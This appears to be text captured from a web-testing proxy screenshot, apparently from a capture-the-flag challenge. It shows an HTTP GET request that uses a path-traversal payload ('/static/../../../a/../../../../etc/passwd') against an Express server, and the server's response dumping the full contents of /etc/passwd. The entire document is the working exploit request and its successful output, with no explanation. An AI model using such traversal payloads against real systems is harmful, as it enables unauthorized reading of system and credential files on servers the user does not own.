 Request
Raw Params Headers Hex
GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://124.71.167.32:32768
Connection: close
Referer: http://124.71.167.32:32768/
Upgrade-Insecure-Requests: 1
auth=asda
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Fri, 06 Nov 2020 17:53:06 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash